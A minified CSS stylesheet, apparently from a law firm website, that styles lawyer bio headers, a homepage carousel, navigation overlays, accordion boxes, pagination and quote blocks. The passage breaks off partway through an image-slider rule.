blockquote,.rte.mce-content-body.theme-color--red.ruby-rte--quote-attribution,.theme-color--red .rte blockquote,.theme-color--red .module--quote{color:#ba2d33}.rte.mce-content-body.theme-color--blue blockquote,.rte.mce-content-body.theme-color--blue.ruby-rte--quote-attribution,.theme-color--blue .rte blockquote,.theme-color--blue .module--quote{color:#427d98}.rte.mce-content-body.theme-color--green blockquote,.rte.mce-content-body.theme-color--green.ruby-rte--quote-attribution,.theme-color--green .rte blockquote,.theme-color--green .module--quote{color:#75a685}.theme-color--red .rte.rte--page-header-content blockquote{color:#5a1e16}.rte.mce-content-body.mce-theme-color-background--red{background:#b74a3c}.rte.mce-content-body.mce-theme-color-background--red.white-links a{color:#fff}.rte.mce-content-body.mce-theme-color-background--blue{background:#557b94}.rte.mce-content-body.mce-theme-color-background--blue.white-links a{color:#fff}.rte.mce-content-body.mce-theme-color-background--light-blue{background:#779cb1}.rte.mce-content-body.mce-theme-color-background--light-blue.white-links a{color:#fff}.rte.mce-content-body.mce-theme-color-background--green{background:#96c197}.rte.mce-content-body.mce-theme-color-background--green.white-links a{color:#fff}.rte.mce-content-body.mce-theme-color-background--gray{background-color:#e9edef}.rte.mce-content-body.mce-theme-color-background--gray a{text-decoration:underline}.rte.mce-content-body.mce-theme-color-background--red{color:#5a1e16}.rte.mce-content-body.mce-theme-color-background--red.mce-content-body a{border-bottom:none}.rte.mce-content-body.mce-theme-color-background--red blockquote{color:#5a1e16}.rte.mce-content-body.mce-theme-color-background--blue{color:#000}.rte.mce-content-body.mce-theme-color-background--blue.mce-content-body a{border-bottom:none}.rte.mce-content-body.mce-theme-color-background--blue blockquote{color:#5a1e16}.rte.mce-content-body.mce-theme-color-background--green{color:#3c5f4f}.rte.mce-content-body.mce-theme-color-background--green.mce-content-body a{border-bottom:none}.rte.mce-content-body.mce-theme-color-background--green blockquote{color:#5a1e16}.rte.mce-content-body.mce-body-font-univers{font-family:UniversNextPro-UltLtCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers em,.rte.mce-content-body.mce-body-font-univers i{font-family:UniversNextPro-UltLtCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers strong,.rte.mce-content-body.mce-body-font-univers b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers strong em,.rte.mce-content-body.mce-body-font-univers strong i,.rte.mce-content-body.mce-body-font-univers b em,.rte.mce-content-body.mce-body-font-univers b i,.rte.mce-content-body.mce-body-font-univers em strong,.rte.mce-content-body.mce-body-font-univers em b,.rte.mce-content-body.mce-body-font-univers i strong,.rte.mce-content-body.mce-body-font-univers i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers-light{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers-light em,.rte.mce-content-body.mce-body-font-univers-light i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers-light strong,.rte.mce-content-body.mce-body-font-univers-light b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers-light strong em,.rte.mce-content-body.mce-body-font-univers-light strong i,.rte.mce-content-body.mce-body-font-univers-light b em,.rte.mce-content-body.mce-body-font-univers-light b i,.rte.mce-content-body.mce-body-font-univers-light em strong,.rte.mce-content-body.mce-body-font-univers-light em b,.rte.mce-content-body.mce-body-font-univers-light i strong,.rte.mce-content-body.mce-body-font-univers-light i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-size-22{font-size:22px;line-height:33px}.rte.mce-content-body.mce-body-font-size-42{font-size:42px;line-height:50px}.rte.mce-content-body.mce-body-font-size-110{font-size:42px;line-height:50px}.rte.mce-content-body.mce-body-font-color-white{color:#fff}.rte.mce-content-body h2{font-size:39px;line-height:58px}.rte.mce-content-body h3{font-size:34px;line-height:44px}@media only print{.rte{font-size:16px !important;line-height:22px !important}.rte ul,.rte ol{display:block !important}}@media only screen and (min-width: 768px), print{.rte{font-size:26px;line-height:1.84615em}.rte a.rubycontent-flyout-link.js-rubycontent-flyout-link--active{color:#fff;border-bottom:none}.rte blockquote+p{margin-top:0;padding-top:30px}.rte li{margin-left:1em;padding-left:.25em}.rte hr{margin-top:20px;margin-bottom:20px}.rte blockquote{font-size:1.84615em;line-height:1.375em}.content-row.content-row--news-date+.content-row .rte.rte--large-first-letter>p:first-child:first-letter{font-size:3.69231em}.rte.rte--event-update{font-size:21px;line-height:21px}.rte.rte--page-header-content{line-height:1.53846em}}@media only screen and (min-width: 1024px){.rte.rte--attorney-search{width:670px;margin-bottom:30px}}.page__lawyer-bio .page-header{padding-top:110px}.page-header__inner.page-header__inner--lawyer-bio{width:320px;min-height:170px;background-position:50% 0;-moz-background-size:cover;background-size:cover}.bio-header__mobile{float:left;margin-top:5px;color:#000;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;clear:both}.bio-header__right{display:block;position:relative;padding-left:-moz-calc(100% - 120px);padding-left:calc(100% - 120px);z-index:8}.bio-header__practice{display:none;margin-top:30px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:34px;font-weight:100}.bio-header__title-office{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;line-height:1.25em}.bio-header__name{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:24px}.bio-header__title-office,.bio-header__name{color:#2b414c}.bio-header__email{float:left;margin-right:30px;color:#000;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;font-weight:400}.bio-header__telephone{float:left;margin-top:5px;margin-right:10px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;clear:both}.bio-footer{position:relative;bottom:0;width:100%;background:#fff;z-index:9;color:#000}.page-header .bio-footer a{color:inherit}.bio-footer__inner{padding:30px 20px 10px 20px;width:320px;display:block;margin-left:auto;margin-right:auto}.lawyer-bio__photo-wrapper{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}@media only screen and (min-width: 480px){.page-header__inner.page-header__inner--lawyer-bio{width:480px;height:255px}.bio-header__right{padding-left:-moz-calc(100% - 180px);padding-left:calc(100% - 180px)}.bio-footer__inner{width:480px}}@media print{.page__lawyer-bio .page-header{padding-top:0 !important}.lawyer-bio__photo-wrapper{left:60px;width:548px;overflow:hidden}.lawyer-bio__photo{width:auto !important;height:100% !important;margin-top:0 !important;margin-left:0 !important}}@media only screen and (min-width: 768px){.page__lawyer-bio .page-header{padding-top:0}.bio-footer__inner{width:768px;padding:30px 30px 20px 30px}.bio-header__practice{display:block;margin-top:14px;line-height:1.30769em;font-weight:100}.bio-footer{background:rgba(85,107,120,0.7);color:#fff}.bio-footer.bio-footer--attorney{position:absolute}.page-header .bio-footer a{color:#fff}.bio-header__right{padding-left:-moz-calc(100% - 300px);padding-left:calc(100% - 300px)}.page-header__inner.page-header__inner--lawyer-bio{background-position:50% 0;width:768px;height:408px}.bio-header__name{font-size:42px}.bio-header__email{float:left;margin-right:16px;font-size:20px;font-weight:400}.bio-header__telephone{margin-top:0;margin-right:16px;font-size:20px;clear:none}.bio-header__mobile{margin-top:0;margin-right:16px;font-size:20px;clear:none;color:#fff}.bio-header__title-office{font-size:26px}}@media only screen and (min-width: 1024px){.bio-footer__inner{padding:30px 60px 20px 60px;width:1024px;display:block;margin-left:auto;margin-right:auto}.bio-header__right{padding-left:-moz-calc(100% - 400px);padding-left:calc(100% - 400px)}.bio-header__name{font-size:56px}.bio-header__title-office{font-size:34px}.bio-header__practice{margin-top:30px}.bio-header__email{font-size:26px}.bio-header__telephone{font-size:26px}.bio-header__mobile{font-size:26px}.page-header__inner.page-header__inner--lawyer-bio{padding-right:60px;width:1024px;height:544px;background-position:20% 0}}@media only screen and (min-width: 1280px){.bio-footer__inner{padding:30px 60px 20px 60px;width:1280px}.bio-header__telephone{margin-right:35px}.bio-header__mobile{margin-right:35px}.page-header__inner.page-header__inner--lawyer-bio{width:1280px;height:680px}}.call-to-action{padding-top:7px;padding-left:7px;padding-right:7px;padding-bottom:5px;cursor:pointer;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out;border-width:1px;border-style:solid;background:transparent;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;line-height:18px}.call-to-action.call-to-action--header{text-align:center;padding-top:14px;padding-bottom:9px;width:100%;color:#fff;border-color:#fff;letter-spacing:1px;text-transform:uppercase;-webkit-transition:color .5s ease-in-out, background .5s ease-in-out;-moz-transition:color .5s ease-in-out, background .5s ease-in-out;transition:color .5s ease-in-out, background .5s ease-in-out}.no-touchevents .call-to-action--header:hover{color:#b74a3c;background:#fff}.module--call-to-action{margin-top:40px}.module--call-to-action .call-to-action{margin-top:5px;padding:0;height:80px;text-align:center;text-transform:uppercase}.module--call-to-action .call-to-action:first-child{margin-top:0}.module--call-to-action .call-to-action a{display:block;height:80px;line-height:80px;vertical-align:middle}.page__careers-standard .module--call-to-action .call-to-action{border-color:#789db1}.page__careers-standard .module--call-to-action .call-to-action a{color:#789db1}.page__careers-standard .module--call-to-action .call-to-action:hover{background:#789db1}.page__careers-standard .module--call-to-action .call-to-action:hover a{color:#fff}@media only screen and (min-width: 768px){.module--call-to-action{display:block;clear:both}.module--call-to-action .call-to-action{float:left;margin-top:0;margin-right:30px;width:240px;height:80px;text-align:center;vertical-align:middle}.module--call-to-action .call-to-action:last-child{margin-right:0}.call-to-action.call-to-action--header{width:100%}}.nav-overlay-position{position:absolute;top:128px;width:100%;z-index:1}.module--nav-overlay{width:280px;margin:0 auto}.nav-overlay__menu{display:none}.homepage-slideshow--dark .nav-overlay__section-link,.homepage-slideshow--dark .nav-overlay__item a{color:#000}.nav-overlay__item{margin-top:2px;margin-bottom:2px;color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;text-shadow:1px 1px 1px #000;font-size:5vm;font-size:5vmin}@media all and (max-width: 767px){.nav-overlay__item:first-child{margin-top:0}.nav-overlay__item:last-child{margin-bottom:0}}.module--nav-overlay__link{padding-top:2vm;padding-top:2vmin}.module--nav-overlay__link:first-child{padding-top:0}.nav-overlay__section-link{display:block;margin-left:-4px;padding-bottom:2vm;padding-bottom:2vmin;color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16vm;font-size:16vmin;text-shadow:1px 1px 1px #000;position:relative}.nav-overlay__section-link:before{content:"";position:absolute;height:.8em;width:-moz-calc((100vw - 280px)/2);width:calc((100vw - 280px)/2);right:280px}@media only screen and (min-width: 414px){.module--nav-overlay__link{padding-top:4vm;padding-top:4vmin}}@media only screen and (max-width: 320px) and (max-height: 568px){.nav-overlay__menu{display:none}}@media only screen and (max-device-height: 480px){.module--nav-overlay{display:none}}@media only screen and (max-device-width: 414px) and (orientation: landscape){.module--nav-overlay{display:none}}@media only screen and (max-width: 767px) and (min-aspect-ratio: 466 / 514){.module--nav-overlay{display:none}}@media only print{.module--nav-overlay{display:none !important}}@media only screen and (min-width: 768px){.nav-overlay-position{top:20vm;top:16vmin}.module--nav-overlay{width:708px;padding-left:195px}.nav-overlay__item{font-size:3vm;font-size:3vmin}.nav-overlay__item a{font-size:3vm;font-size:3vmin}.no-touchevents .nav-overlay__item a:hover{border-bottom-width:3px;border-bottom-style:solid;-webkit-box-shadow:0px 2px 5px -3px rgba(0,0,0,0.8);-moz-box-shadow:0px 2px 5px -3px rgba(0,0,0,0.8);box-shadow:0px 2px 5px -3px rgba(0,0,0,0.8)}.nav-overlay__section-link{margin-left:-10px;padding-bottom:0vm;padding-bottom:0vmin}.nav-overlay__section-link:before{right:513px}.no-touchevents .nav-overlay__menu{display:block;visibility:hidden}.no-touchevents .module--nav-overlay__link:hover .nav-overlay__menu{display:block !important;position:relative;z-index:9999px;visibility:visible}.no-touchevents .module--nav-overlay__link{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;font-size:16vm;display:block;font-size:16vmin;height:1.4em;padding-top:0;padding-bottom:0;clear:both}.no-touchevents .nav-overlay__item{float:left;margin-left:40px}.no-touchevents .nav-overlay__item:first-child{margin-left:0}}@media only screen and (min-width: 768px) and (max-aspect-ratio: 1 / 1){.nav-overlay-position{top:30vm;top:20vmin}.module--nav-overlay__link{padding-top:5vm;padding-top:5vmin}}@media only screen and (min-width: 1024px){.module--nav-overlay{width:904px;padding-left:255px}.nav-overlay__section-link:before{right:650px}}@media only screen and (min-width: 1280px){.module--nav-overlay{width:1160px;padding-left:310px}.nav-overlay__section-link:before{right:850px}}.module--homepage-carousel__news-container{display:block;bottom:0px;position:absolute;padding:20px;width:100%;background:rgba(0,0,0,0.54);z-index:2}.module--homepage-carousel__news-item{display:none;opacity:0}.module--homepage-carousel__news-item[data-news-story='0']{display:block;opacity:1}.module--homepage-carousel__news-item a{display:block;color:#fff}.module--homepage-carousel__news-item .icon-new-page-arrow{display:inline-block;margin-right:10px}.module--homepage-carousel__news-item.module--homepage-carousel__news-item--ruby-preview{display:block;opacity:1;position:absolute;bottom:0;padding:10px;background-color:rgba(0,0,0,0.5)}.module--homepage-carousel__news-item.module--homepage-carousel__news-item--ruby-preview .homepage-carousel__title{font-size:28px;line-height:32px}.module--homepage-carousel__news-item.module--homepage-carousel__news-item--ruby-preview .homepage-carousel__learn-more{font-size:24px}.homepage-carousel__title{color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:20px;line-height:22px}.homepage-carousel__slide--portrait+.homepage-carousel__slide--landscape{display:none}@media only screen and (min-aspect-ratio: 1 / 1){.homepage-carousel__slide--portrait+.homepage-carousel__slide--landscape{display:block}.homepage-carousel__slide--portrait{display:none}}.homepage-slideshow,.homepage-slideshow.homepage-slideshow--light{background-color:#000}.homepage-slideshow.homepage-slideshow--dark{background-color:#fff}.homepage-carousel__learn-more{display:block;margin-top:4px;color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;text-transform:uppercase}.module--homepage-carousel__subtitle{display:none;color:#fff;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:16px;line-height:20px}#fullpage{height:100vh;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-tap-highlight-color:rgba(0,0,0,0)}.homepage-carousel__slide{position:relative;height:100vh;-moz-background-size:cover;background-size:cover;background-position:center;background-color:#000;overflow:hidden}.homepage-carousel__slide .homepage-carousel__video-resizer{display:block;height:100%;width:100%;position:relative}.homepage-carousel__slide .homepage-carousel__video-resizer .jwplayer{height:100%;width:100%}.homepage-carousel__slide .homepage-carousel__video-resizer .flx-embed{min-height:100%;min-width:100%}.carousel-section{position:relative;-moz-background-size:cover;background-size:cover;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-tap-highlight-color:rgba(0,0,0,0)}.carousel-section:last-child{padding-top:0 !important}.homepage-carousel__dots{display:block;margin-top:6px;z-index:2}.homepage-carousel__dots li{float:left;margin-right:10px}.homepage-carousel__dots li:last-child{margin-right:0}.homepage-carousel__dots li.slick-active button{background:#fff;-webkit-box-shadow:1px 1px 1px #333333;-moz-box-shadow:1px 1px 1px #333333;box-shadow:1px 1px 1px #333333}.homepage-carousel__dots button{display:block;background:transparent;width:14px;height:14px;-moz-border-radius:7px;border-radius:7px;padding:0;overflow:hidden;text-indent:-9999px;border:2px solid #fff;-webkit-box-shadow:1px 1px 1px #333333, 1px 1px 1px inset;-moz-box-shadow:1px 1px 1px #333333, 1px 1px 1px inset;box-shadow:1px 1px 1px #333333, 1px 1px 1px inset;cursor:pointer}#carousel-section0{background:#000}.homepage-carousel__news-container-width{margin:0 auto;width:280px}.homepage-carousel__flixel-container{position:static !important;height:100% !important;padding-bottom:100% !important}.homepage-carousel__flixel-container iframe{z-index:1}.homepage-carousel__flixel-shim{position:absolute;top:0;left:0;right:0;bottom:0;z-index:2}.homepage-page-title{display:none}@media only screen and (min-width: 480px){.homepage-carousel__news-container-width{width:440px}}@media only print{.module--homepage-carousel__news-item{display:block;opacity:1;padding-top:15px;width:100%}.page__homepage .carousel-section{width:640px !important}.module--homepage-carousel__news-container{position:relative;float:left;display:block !important;margin-left:60px;padding-left:0 !important}.carousel-section:last-child{margin-top:0}.fixed-content{height:auto !important}}.picturefill-background{height:100%;width:100%}@media only screen and (min-width: 768px){.homepage-carousel__news-absolute-wrapper{position:absolute;width:100%;bottom:0px}.homepage-carousel__news-width-wrapper{margin:0 auto;width:auto}.homepage-carousel__news-container-width{width:708px}.module--homepage-carousel__news-item{width:100%}.module--homepage-carousel__subtitle{display:block}}@media only screen and (min-width: 768px) and (min-width: 768px) and (max-height: 900px){.module--homepage-carousel__subtitle{display:none}}@media only screen and (min-width: 768px){.carousel-section{position:relative;-moz-background-size:cover;background-size:cover}}@media only screen and (min-width: 768px) and (max-width: 1023px){.homepage-carousel__dots button{width:20px;height:20px;-moz-border-radius:10px;border-radius:10px}}@media only screen and (min-width: 1024px){.homepage-carousel__news-width-wrapper{width:auto}.homepage-carousel__news-container-width{margin:0 auto;width:904px}.homepage-carousel__learn-more-text{position:relative;top:-2px}.homepage-carousel__learn-more-arrow{font-size:1.25em}.module--homepage-carousel__news-item{width:100%}}@media only screen and (min-width: 1280px){.homepage-carousel__news-width-wrapper{width:auto}.homepage-carousel__news-container-width{margin:0 auto;width:1160px}.module--homepage-carousel__news-item{width:100%}.homepage-carousel__title{font-size:24px;line-height:26px}.homepage-carousel__dots{margin-top:10px}.homepage-carousel__learn-more{margin-top:10px}.module--homepage-carousel__subtitle{margin-top:4px}}.module--accordion-box{padding-top:20px;padding-bottom:20px;border-top:1px solid #9aa4ab;border-bottom:1px solid #9aa4ab;-webkit-box-shadow:inset 0 0 1px transparent;-moz-box-shadow:inset 0 0 1px transparent;box-shadow:inset 0 0 1px transparent}.module--accordion-box+.module--accordion-box{border-top-width:0}.module--accordion-box.accordion-box--open .accordion-box__description{opacity:1}.module--accordion-box.accordion-box--bottom-border-fade{-webkit-transition:border-bottom-color .5s;-moz-transition:border-bottom-color .5s;transition:border-bottom-color .5s}.module--accordion-box.accordion-box--bottom-border-fade.accordion-box--open-fade.accordion-box--bottom-border-fade-green{border-bottom-color:#96c197}.module--accordion-box.accordion-box--bottom-border-fade.accordion-box--open-fade.accordion-box--bottom-border-fade-white{border-bottom-color:#fff}.module-title--accordion-box .icon-down-accordian{display:inline-block;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;margin-left:1px;font-size:22px}.module-title--accordion-box .icon-down-accordian.icon-down-accordian--up{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.module--accordion-box+.module--quote{margin-top:30px}.accordion-box-header{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;text-transform:uppercase;cursor:pointer}.accordion-box-header.accordion-box-header--contacts{text-transform:none}.accordion-box__header-text{width:-moz-calc(100% - 36px);width:calc(100% - 36px);padding-top:5px;float:right}.accordion-box__description{display:none;padding-top:10px;margin-left:35px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;line-height:24px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;min-height:5em;opacity:0;-webkit-transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}.accordion-box__description.accordion-box__description--mobile{display:block}.no-touchevents .module--accordion-box .accordion-box__description{display:block}.no-touchevents .module--accordion-box:hover .accordion-box__description{opacity:1}.no-touchevents .accordion-box-header:hover .icon-down-accordian:before{content:""}.module--accordion-box__content{display:none}.accordion-box__content-padding{padding-top:20px}@media only print{.module--accordion-box__content{display:block !important}.accordion-box__description{display:block !important;opacity:1}}.theme-color--red .accordion-box-header{color:#ba2d33}.theme-color--red .module--accordion-box{border-top-color:#ba2d33;border-bottom-color:#ba2d33}.theme-color--blue .accordion-box-header{color:#427d98}.theme-color--blue .module--accordion-box{border-top-color:#427d98;border-bottom-color:#427d98}.theme-color--green .accordion-box-header{color:#5a8066}.theme-color--green .module--accordion-box{border-top-color:#5a8066;border-bottom-color:#5a8066}.page-header--green .module--accordion-box{border-color:#3c5f4f}.page-header--green .accordion-box-header,.page-header--green .accordion-box-header a{color:#3c5f4f}.page-header--red .module--accordion-box{border-color:#5a1e16}.page-header--red .accordion-box-header,.page-header--red .accordion-box-header a{color:#5a1e16}.page-header--blue .module--accordion-box{border-color:#2b414c}.page-header--blue .accordion-box-header,.page-header--blue .accordion-box-header a{color:#2b414c}@media only print{.module--accordion-box--a-z-lister,.related-practices-accordion{display:none}.module--accordion-box--a-z-lister+.module--accordion-box{border-top-width:1px}.accordion-box__header-text{float:none}.module--accordion-box .accordion-box__description{margin-left:0}.module--accordion-box .module--link-matrix__row__column.module--link-matrix__row__column{display:block;height:auto !important}.module--accordion-box .module--link-matrix__row__column.module--link-matrix__row__column a{color:#000}.module--accordion-box__content.module--accordion-box__content{display:block !important}.module--accordion-box__content.module--accordion-box__content .accordion-contact-row:nth-child(2n+1){clear:both}.module--accordion-box__content.module--accordion-box__content .accordion-contact-row:nth-child(1),.module--accordion-box__content.module--accordion-box__content .accordion-contact-row:nth-child(2){margin-top:0}.module--accordion-box__content.module--accordion-box__content .accordion-contact-row .module--contacts__block{margin-top:20px}}@media only screen and (min-width: 768px), print{.accordion-box-header{font-size:26px}.accordion-box__description{margin-left:41px;min-height:3em}.module--accordion-box{width:100%;overflow:hidden}.accordion-box__header-text{width:-moz-calc(100% - 40px);width:calc(100% - 40px);padding-top:7px}.module-title--accordion-box .icon-down-accordian{font-size:26px;line-height:34px}.hide-in-tablet{display:none}}@media only screen and (min-width: 1280px), print{.accordion-box__description{min-height:2em}.module--accordion-box--a-z-lister{padding-bottom:83px}}.breadcrumb{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;line-height:22px;margin-bottom:10px;position:relative;top:5px;width:100%;overflow:hidden;text-overflow:ellipsis}.breadcrumb--link:hover{text-decoration:underline}@media only screen and (min-width: 768px){.breadcrumb{max-width:500px;white-space:nowrap}}@media only screen and (min-width: 1024px){.breadcrumb{max-width:650px}}@media only screen and (min-width: 1280px){.breadcrumb{max-width:875px}}.pagination-slider{width:-moz-calc(100% - 45px);width:calc(100% - 45px);height:27px;max-width:100%;margin:0 auto}.pagination-slider.pagination-slider--disabled{margin:0;width:100%}.pagination-slider__tab-wrapper{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;width:auto;outline:0}.pagination-slider__tab-wrapper.pagination__tab-wrapper--all{width:36px}.slick-arrow.pagination-slider__arrow{height:27px;font-size:32px;line-height:27px;vertical-align:middle;padding:0;width:20px}.slick-arrow.pagination-slider__arrow:before{color:#b9c3c9}.slick-arrow.pagination-slider__arrow.slick-disabled{cursor:default;opacity:0.5}.slick-arrow.pagination-slider__arrow.pagination-slider__arrow--prev{left:-20px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.slick-arrow.pagination-slider__arrow.pagination-slider__arrow--next{right:-20px}.pagination-slider__tab-wrapper--all .page-box{width:36px;margin-left:0}.pagination__content-outer-container{margin-top:60px;width:-moz-calc(100% + 30px);width:calc(100% + 30px)}.pagination__content-outer-container .pagination__content-inner-container{padding-top:35px;padding-bottom:35px;margin:auto;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px}.pagination__content-outer-container .pagination__page-index,.pagination__content-outer-container .pagination__attorney-page-index{position:relative;margin-top:30px;padding-top:0;padding-right:20px;padding-bottom:20px;height:50px;border-top-width:0;overflow:hidden;border-bottom:0}.pagination__content-outer-container .pagination__page-index .pagination-slider__tab-wrapper--all .page-box,.pagination__content-outer-container .pagination__attorney-page-index .pagination-slider__tab-wrapper--all .page-box{width:36px;margin-left:0}.page-box{float:left;display:inline-block;outline:none;margin-right:14px;padding:4px;width:auto;height:27px;border:1px solid #71787e;color:#71787e;text-align:center;cursor:pointer}@media only screen and (max-width: 768px){.page-box{display:block}}.page-box--active{color:#3c5f4f;background:#fff;border:1px solid #3c5f4f}.page-box--disabled{cursor:default;opacity:0.5}@media only print{.pagination__page-index,.pagination__attorney-page-index{display:none !important}}@media only screen and (min-width: 768px){.pagination__content-outer-container{width:-moz-calc(100% + 30px);width:calc(100% + 30px)}.pagination__content-outer-container .pagination__page-index{margin-left:90px}.pagination__content-outer-container .pagination__attorney-page-index{margin-left:80px}}@media only screen and (min-width: 1024px){.pagination__content-outer-container{width:-moz-calc(100% + 60px);width:calc(100% + 60px)}.pagination__content-outer-container .pagination__page-index{margin-left:105px}.pagination__content-outer-container .pagination__attorney-page-index{margin-left:95px}}@media only screen and (min-width: 1280px){.pagination__content-outer-container .pagination__page-index{margin-left:262px}.pagination__content-outer-container .pagination__attorney-page-index{margin-left:220px}}.module--quote blockquote{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;position:relative;quotes:"“" "”" "‘" "’";font-size:21px;line-height:28px}.module--quote blockquote strong,.module--quote blockquote b{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:600}.module--quote blockquote em,.module--quote blockquote i{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:italic;font-weight:400}.module--quote blockquote{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;position:relative;quotes:"“" "”" "‘" "’";font-size:21px;line-height:28px}.module--quote blockquote strong,.module--quote blockquote b{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:600}.module--quote blockquote em,.module--quote blockquote i{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:italic;font-weight:400}.module--quote blockquote:before{display:block;position:absolute;margin-left:-.45em;content:open-quote}.module--quote blockquote:after{content:close-quote}.module--quote .module--quote__author{margin-top:18px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;line-height:24px}.module--quote .module--quote__author strong,.module--quote .module--quote__author b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--quote .module--quote__author em,.module--quote .module--quote__author i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--quote__image{height:100px;width:100px;margin-top:30px;-moz-border-radius:50%;border-radius:50%;background-position:50% 50%;background-repeat:no-repeat;-moz-background-size:cover;background-size:cover}.module--quote__image{margin-top:30px}.module--quote blockquote>p:last-child{display:inline}.module--quote.blockquote--remove-quotes blockquote:after,.module--quote.blockquote--remove-quotes blockquote:before{display:none}.module--quote__author em{display:inline-block}@media only print{.blockquote-container{opacity:1 !important}}@media only screen and (min-width: 768px){.module--quote blockquote{font-size:42px;line-height:60px}.module--quote .module--quote__author{margin-top:30px;font-size:30px;line-height:42px}.module--quote .module--quote__image{float:right;margin-top:0;margin-right:220px}}@media only screen and (min-width: 1024px){.module--quote blockquote{font-size:52px;line-height:70px}.module--quote .module--quote__author{font-size:30px}.module--quote .module--quote{margin-top:90px}.module--quote .module--quote__author{margin-top:70px;text-align:left;width:-moz-calc(100% - 145px);width:calc(100% - 145px);float:right}.module--quote .module--quote__author.module--quote__author--no-image{margin-top:30px;width:100%}.module--quote .module--quote__image{height:100px;width:100px;float:left;margin-top:30px;margin-right:0;-moz-border-radius:50%;border-radius:50%;background-position:50% 50%;background-repeat:no-repeat;-moz-background-size:cover;background-size:cover}}.module--image-slider{height:180px;position:relative;float:left;overflow:hidden;width:100%}.module--image-slider__arrow{display:none;height:59px;width:59px;cursor:pointer}.module--image-slider__arrow--left{background:url("../images/slider/icons/arrow-left.png");position:absolute;top:50%;margin-top:-24.5px;left:50px}.module--image-slider__arrow--right{background:url("../images/slider/icons/arrow-right.png");position:absolute;right:50px;top:50%;margin-top:-24.5px}.module--image-slider__image{display:block;-moz-background-size:cover;background-size:cover;background-position:center;float:left;height:180px}.module--image-slider__image__text{padding:20px}.module--image-slider__image__text__header{font-family:UniversNextPro-ThinCond, 